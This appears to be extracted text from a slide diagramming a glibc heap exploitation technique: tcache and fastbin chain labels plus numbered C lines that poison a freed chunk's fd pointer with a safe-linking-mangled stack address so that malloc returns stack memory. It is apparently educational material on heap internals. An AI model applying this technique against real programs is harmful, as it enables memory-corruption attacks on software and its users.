 tcache[3]
ptrs[8]
chunk8->fd
ptrs[8]>>12 ^ ptrs[9]
chunk9->fd
ptrs[9]>>12 ^ ptrs[10]
chunk10->fd
ptrs[10]>>12 ^ ptrs[11]
chunk11->fd
ptrs[11]>>12 ^ ptrs[12]
chunk12->fd
ptrs[12]>>12 ^ NULL
fastbin[3]
chunk7
chunk7->fd
fake_chunk
chunk7
prev_size
0x51
victim, ptrs[7]
victim>>12 ^ &stack_var[0]
....
stack_var
0xcdcdcdcdcdcdcdcd
0xcdcdcdcdcdcdcdcd
fake_chunk->fd
0xcdcdcdcdcdcdcdcd
0xcdcdcdcdcdcdcdcd
0xcdcdcdcdcdcdcdcd
0xcdcdcdcdcdcdcdcd
6 const size_t allocsize = 0x40;
21 char* ptrs[14];
22 size_t i;
23 for (i = 0; i < 14; i++) {
24 ptrs[i] = malloc(allocsize);
25 }
31 for (i = 0; i < 7; i++) free(ptrs[i]);
33 char* victim = ptrs[7];
37 free(victim);
46 for (i = 8; i < 14; i++) free(ptrs[i]);
49 size_t stack_var[6];
50 memset(stack_var, 0xcd, sizeof(stack_var));
63 *(size_t**)victim = (size_t*)((long)&stack_var[0] ^ ((long)victim >> 12));
70 for (i = 0; i < 7; i++) ptrs[i] = malloc(allocsize);
93 malloc(allocsize);
97 char *q = malloc(allocsize);